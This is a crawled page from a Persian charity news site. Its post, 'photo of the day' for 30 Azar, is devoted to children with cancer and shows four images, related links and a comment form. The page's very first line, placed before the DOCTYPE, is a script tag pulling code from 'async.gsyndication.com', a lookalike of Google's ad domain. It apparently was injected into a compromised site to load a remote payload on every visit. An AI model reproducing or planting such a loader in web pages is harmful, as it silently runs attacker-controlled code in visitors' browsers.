

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nikukar.ir/13648/%D8%B9%DA%A9%D8%B3-%D8%B1%D9%88%D8%B2-30-%D8%A2%D8%B0%D8%B1%D9%85%D8%A7%D9%87-%D9%86%DB%8C%DA%A9%D9%88%DA%A9%D8%A7%D8%B1/
body_size: 12038
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="content-language" content="fa-IR"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="og:locale" content="fr_FR"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="distribution" content="global"><meta http-equiv="Cache-Control" content="max-age=200"/><meta name="robots" content="index, follow"><meta name="googlebot" content="index, follow"><meta name="theme-color" content="#61bb46"><meta name="robots" content="max-image-preview:large"/><meta name="author" content="رضا حسینی"/><meta name="keywords" content="عکس روز نیکوکار,کودکان سرطانی"/><link rel="canonical" href="https://nikuokar.ir/13648/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1/"/><meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1"/><meta property="og:locale" content="fa_IR"/><meta property="og:site_name" content="نیکوکار |"/><meta property="og:type" content="article"/><meta property="og:title" content="عکس روز ۳۰ آذرماه نیکوکار | نیکوکار"/><meta property="og:url" content="https://nikuokar.ir/13648/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1/"/><meta property="article:published_time" content="2022-12-21T05:30:28+00:00"/><meta property="article:modified_time" content="2022-12-08T09:21:35+00:00"/><meta name="twitter:card" content="summary"/><meta name="twitter:title" content="عکس روز ۳۰ آذرماه نیکوکار | نیکوکار"/><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nikuokar.ir\/13648\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1\/#article","name":"\u0639\u06a9\u0633 \u0631\u0648\u0632 \u06f3\u06f0 \u0622\u0630\u0631\u0645\u0627\u0647 \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631 | \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","headline":"\u0639\u06a9\u0633 \u0631\u0648\u0632 \u06f3\u06f0 \u0622\u0630\u0631\u0645\u0627\u0647 \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","author":{"@id":"https:\/\/nikuokar.ir\/author\/reza\/#author"},"publisher":{"@id":"https:\/\/nikuokar.ir\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nikuokar.ir\/wp-content\/uploads\/2020\/02\/isna-7-259-th3.jpg","width":460,"height":306},"datePublished":"2022-12-21T09:00:28+03:30","dateModified":"2022-12-08T12:51:35+03:30","inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https:\/\/nikuokar.ir\/13648\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1\/#webpage"},"isPartOf":{"@id":"https:\/\/nikuokar.ir\/13648\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1\/#webpage"},"articleSection":"\u0639\u06a9\u0633 \u0631\u0648\u0632,\u0639\u06a9\u0633 \u0631\u0648\u0632 \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631,\u06a9\u0648\u062f\u06a9\u0627\u0646 \u0633\u0631\u0637\u0627\u0646\u06cc"},{"@type":"BreadcrumbList","@id":"https:\/\/nikuokar.ir\/13648\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","position":1,"name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc","item":"https:\/\/nikuokar.ir\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/13648\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1\/#listItem","name":"\u0639\u06a9\u0633 \u0631\u0648\u0632 30 \u0622\u0630\u0631\u0645\u0627\u0647 \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/13648\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1\/#listItem","position":2,"name":"\u0639\u06a9\u0633 \u0631\u0648\u0632 30 \u0622\u0630\u0631\u0645\u0627\u0647 \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","previousItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc"}}]},{"@type":"Organization","@id":"https:\/\/nikuokar.ir\/#organization","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","url":"https:\/\/nikuokar.ir\/"},{"@type":"Person","@id":"https:\/\/nikuokar.ir\/author\/reza\/#author","url":"https:\/\/nikuokar.ir\/author\/reza\/","name":"\u0631\u0636\u0627 \u062d\u0633\u06cc\u0646\u06cc","image":{"@type":"ImageObject","@id":"https:\/\/nikuokar.ir\/13648\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/074d022847e0280203a2783e3feb1da5756a4cae678ea290d80dbb793edd7867?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0631\u0636\u0627 \u062d\u0633\u06cc\u0646\u06cc"}},{"@type":"WebPage","@id":"https:\/\/nikuokar.ir\/13648\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1\/#webpage","url":"https:\/\/nikuokar.ir\/13648\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1\/","name":"\u0639\u06a9\u0633 \u0631\u0648\u0632 \u06f3\u06f0 \u0622\u0630\u0631\u0645\u0627\u0647 \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631 | \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","isPartOf":{"@id":"https:\/\/nikuokar.ir\/#website"},"breadcrumb":{"@id":"https:\/\/nikuokar.ir\/13648\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1\/#breadcrumblist"},"author":{"@id":"https:\/\/nikuokar.ir\/author\/reza\/#author"},"creator":{"@id":"https:\/\/nikuokar.ir\/author\/reza\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nikuokar.ir\/wp-content\/uploads\/2020\/02\/isna-7-259-th3.jpg","@id":"https:\/\/nikuokar.ir\/13648\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1\/#mainImage","width":460,"height":306},"primaryImageOfPage":{"@id":"https:\/\/nikuokar.ir\/13648\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1\/#mainImage"},"datePublished":"2022-12-21T09:00:28+03:30","dateModified":"2022-12-08T12:51:35+03:30"},{"@type":"WebSite","@id":"https:\/\/nikuokar.ir\/#website","url":"https:\/\/nikuokar.ir\/","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","publisher":{"@id":"https:\/\/nikuokar.ir\/#organization"}}]}</script><link rel='dns-prefetch' href='//nikuokar.ir'/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nikuokar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnikuokar.ir%2F13648%2F%25d8%25b9%25da%25a9%25d8%25b3-%25d8%25b1%25d9%2588%25d8%25b2-30-%25d8%25a2%25d8%25b0%25d8%25b1%25d9%2585%25d8%25a7%25d9%2587-%25d9%2586%25db%258c%25da%25a9%25d9%2588%25da%25a9%25d8%25a7%25d8%25b1%2F"/><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nikuokar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnikuokar.ir%2F13648%2F%25d8%25b9%25da%25a9%25d8%25b3-%25d8%25b1%25d9%2588%25d8%25b2-30-%25d8%25a2%25d8%25b0%25d8%25b1%25d9%2585%25d8%25a7%25d9%2587-%25d9%2586%25db%258c%25da%25a9%25d9%2588%25da%25a9%25d8%25a7%25d8%25b1%2F&#038;format=xml"/><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and(max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*# sourceURL=wp-block-library-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px)calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='cptch_stylesheet-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.5' media='all'/><link rel='stylesheet' id='dashicons-css' href='http://nikuokar.ir/wp-includes/css/dashicons.min.css?ver=6.9' media='all'/><link rel='stylesheet' id='cptch_desktop_style-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.5' media='all'/><link rel="https://api.w.org/" href="https://nikuokar.ir/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://nikuokar.ir/wp-json/wp/v2/posts/13648"/><link rel='shortlink' href='https://nikuokar.ir/?p=13648'/><link rel="Shortcut Icon" type="image/x-icon" href="http://nikuokar.ir/wp-content/themes/nikukar/img/favicon.png"/><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link media="all" href="http://nikuokar.ir/wp-content/themes/nikukar/style.css" rel="stylesheet"><title> نیکوکار عکس روز ۳۰ آذرماه نیکوکار | نیکوکار </title></head><div id="header" role="banner"> <div class="container"> <div id="headerimg"> <a href="https://nikuokar.ir"><div class="logo"></div></a> <h1><a href="https://nikuokar.ir">نیکوکار</a></h1> <div class="description">نیکوکار</div> </div> <div class="nav-menu"> <div class="container"> <input class="menu-btn" type="checkbox" id="menu-btn"/> <label class="menu-icon" for="menu-btn"><span class="navicon"></span></label> <ul id="nav-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="/">صفحه نخست</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://nikuokar.ir/category/%d8%ac%d8%a7%d9%85%d8%b9%d9%87/">جامعه</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://nikuokar.ir/category/%d8%b3%d9%85%d9%86/">سمن</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://nikuokar.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af/">فرهنگ</a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://nikuokar.ir/category/%d9%85%d8%b3%d8%a6%d9%88%d9%84%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">مسئولیت های اجتماعی</a></li></ul> </div> </div> </div></div><section id="main"> <div class="wrapper white"> <div class="container"> <div class="row"> <div id="innerContent" class="col-xs-32 col-sm-22"> <section id="newscontent" > <article id="item" class="page item" itemscope="itemscope"> <div class="item-header"> <meta itemprop="datePublished"> <div class="item-path half-right"> <ol class="breadcrumb"> <li><span class="glyphicon glyphicon-clock"></span> 21st دسامبر 2022 - ۱۵:۲۱</li> </ol> </div> <div class="item-date half-left"> <span class="glyphicon glyphicon-book-open"></span> کد خبر: 13648 </div> <div class="item-title"> <h2 class="kicker" itemprop="alternativeHeadline"></h2> <h1 class="headline" itemprop="headline"><a href="https://nikuokar.ir/13648/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1/" rel="bookmark">عکس روز ۳۰ آذرماه نیکوکار</a></h1> </div> </div> <div class="item-body"> <div class="item-text"> <p class="summary" itemprop="description">عکس روز 30 آذرماه در نیکوکار منتشر شد.</p> </div> <p>به گزارش خبرنگار نیکوکار، عکس روز ۳۰ آذرماه نیکوکار به کودکان سرطانی اختصاص یافته است.</p><p>&nbsp;</p><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-457 " src="http://www.nikuokar.ir/wp-content/uploads/2019/09/1441581.jpg" alt="" width="596" height="397" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/1441581.jpg 600w, https://nikuokar.ir/wp-content/uploads/2019/09/1441581-300x200.jpg 300w" sizes="(max-width: 596px) 100vw, 596px"/></p><p>&nbsp;</p><p><img decoding="async" class="aligncenter wp-image-458 size-full" src="http://www.nikuokar.ir/wp-content/uploads/2019/09/57562278.jpg" alt="" width="600" height="400" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/57562278.jpg 600w, https://nikuokar.ir/wp-content/uploads/2019/09/57562278-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"/></p><p>&nbsp;</p><p><img decoding="async" class="aligncenter wp-image-459 size-full" src="http://www.nikuokar.ir/wp-content/uploads/2019/09/Mahak-Charity.jpg" alt="" width="600" height="400" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/Mahak-Charity.jpg 600w, https://nikuokar.ir/wp-content/uploads/2019/09/Mahak-Charity-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"/></p><p>&nbsp;</p><p><img loading="lazy" decoding="async" class="aligncenter wp-image-460 " src="http://www.nikuokar.ir/wp-content/uploads/2019/09/628183.jpg" alt="" width="600" height="400" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/628183.jpg 600w, https://nikuokar.ir/wp-content/uploads/2019/09/628183-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px"/></p><p>&nbsp;</p><p>&nbsp;</p><p>انتهای پیام/</p> </div> <div class="item-footer"> <div class="clearfix"></div> <div class="half-right item-sharing"> <ul class="list-inline"> <li><a href="http://www.facebook.com/sharer.php?u=https://nikuokar.ir/13648/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-30-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1/"><i class="glyphicon-facebook"></i></a></li> <li><a href="https://twitter.com/home?status=https://nikuokar.ir/?p=13648"><i class="glyphicon-twitter"></i></a></li> <li><a href="https://telegram.me/share/url?url=https://nikuokar.ir/?p=13648"><i class="glyphicon-telegram"></i></a></li> </ul> </div> <div class="half-left"> <div class="item-link"> <div class="form-inline"> <div class="form-group"> <label for="short-url">لینک کوتاه</label> <input class="form-control" id="short-url" readonly="readonly" value="https://nikuokar.ir/?p=13648" type="text"> </div> </div> </div> <div class="item-id"> <span>کد خبر</span>13648 </div> </div> <div class="clearfix"></div> </div> <div class="clearfix"></div> <div id="box46" class="box cols h4-subtitle homepage-titr2" data-conf="{}"><header class="box-title"> <h2 ><a href="#" target="_blank" class="showTooltip" title="آرشیو پیشنهاد ">پیشنهاد </a></h2> </header> <section class="box-content"> <ul> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-220x112.jpeg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/02/13991017000300_Test_PhotoN-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2021/02/13991017000300_Test_PhotoN-220x112.jpg 220w, https://nikuokar.ir/wp-content/uploads/2021/02/13991017000300_Test_PhotoN-300x151.jpg 300w, https://nikuokar.ir/wp-content/uploads/2021/02/13991017000300_Test_PhotoN.jpg 745w" sizes="auto, (max-width: 220px) 100vw, 220px"/> </span> </a> <h3><a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز هفته سوم دی ماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/09/2545869-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم دی ماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/09/N82705188-71944677-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول دی ماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2019/11/156600046-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم آذرماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2020/02/57907552-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته سوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div class="item-boxes"> <div class="box list-clean list-inline list-tags tags"> <header> <h2>برچسب ها</h2> </header> <section class="box-content"> <ul> <li> <a href="https://nikuokar.ir/tag/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1/" rel="tag">عکس روز نیکوکار</a> <a href="https://nikuokar.ir/tag/%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86-%d8%b3%d8%b1%d8%b7%d8%a7%d9%86%db%8c/" rel="tag">کودکان سرطانی</a><br/></li> </ul> </section> </div> <div class="box comment-form"> <header> <h2 id="sendComment">ارسال نظر </h2> </header> <section class="box-content"> <article id="send-comment"><form action="https://nikuokar.ir/wp-comments-post.php" method="post"> <a name="respond"> </a><b><a rel="nofollow" id="cancel-comment-reply-link" href="/13648/%D8%B9%DA%A9%D8%B3-%D8%B1%D9%88%D8%B2-30-%D8%A2%D8%B0%D8%B1%D9%85%D8%A7%D9%87-%D9%86%DB%8C%DA%A9%D9%88%DA%A9%D8%A7%D8%B1/#respond" style="display:none;">برای صرف‌نظر کردن از پاسخ‌گویی اینجا را کلیک نمایید.</a></b> <div class="form-group"> <input type="text" name="author" placeholder="نام شما" class="form-control"> </div> <div class="form-group"> <input type="email" name="email" placeholder="ایمیل شما" class="form-control"> </div> <div class="form-group comment-textarea"> <textarea name="comment" placeholder="دیدگاه شما" class="form-control" rows="3"></textarea> </div> <div class="form-group"> <input type="submit" accesskey="s" name="post" value="ارسال نظر" class="btn btn-info"> <div class="msg"></div> </div> <input type="hidden" name="comment_post_ID" value="13648"> <input type='hidden' name='comment_post_ID' value='13648' id='comment_post_ID'/><input type='hidden' name='comment_parent' id='comment_parent' value='0'/><p class="cptch_block"><span id="cptch_time_limit_notice_63" class="cptch_time_limit_notice cptch_to_remove">محدودیت زمانی مجاز به پایان رسید. لطفا کد امنیتی را دوباره تکمیل کنید.</span><span class="cptch_wrap cptch_math_actions"> <label class="cptch_label" for="cptch_input_63"><span class="cptch_span">شش</span> <span class="cptch_span">&nbsp;&#43;&nbsp;</span> <span class="cptch_span"><input id="cptch_input_63" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;"/></span> <span class="cptch_span">&nbsp;=&nbsp;</span> <span class="cptch_span">9</span><input type="hidden" name="cptch_form" value="wp_comments"/> </label></span></p><div class="clearfix"></div></form>دیدگاهی ارسال نشده است!</article> </section> </div> </div> </article> </section> </div> <aside id="sidebar" class="col-sm-10" role="complementary"> <div class="row"> <div class="col-xs-32 col-sm-32 col-md-32"> <div id="box20" class="box header-default list-clean fullwidth-image first-featured media-items header-pagination" data-conf="{}"> <header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو عکس روز">عکس روز</a></h2> </header> <section class="box-content"> <ul> <li class=" photo"> <a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="214" src="https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-300x214.jpeg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" 